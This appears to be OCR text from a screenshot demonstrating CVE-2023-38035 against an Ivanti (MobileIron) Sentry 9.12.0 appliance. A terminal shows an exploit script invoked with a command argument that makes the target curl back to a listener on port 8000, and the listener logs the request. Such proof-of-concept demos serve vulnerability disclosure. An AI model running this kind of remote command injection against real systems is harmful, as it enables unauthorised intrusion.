 mobileiron
SENTRY
9.12.0
Username
Note: Requires a local Sentry administrative user.
Password
SIGN IN
...entry/usr/bin — ssh dev@192.168.0.178
dev@d
...@dev: ~/targets/ivanti/sentry — -zsh
dev@dev:~/targets/ivanti/sentry$ python3 CVE-2023-38035.py --url https:/ :8443/ --cmd 'curl :8000'
[+] Successfully executed command on target!
dev@dev:~/targets/ivanti/sentry$
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
– [22/Aug/2023 21:52:54] "GET / HTTP/1.1" 200 –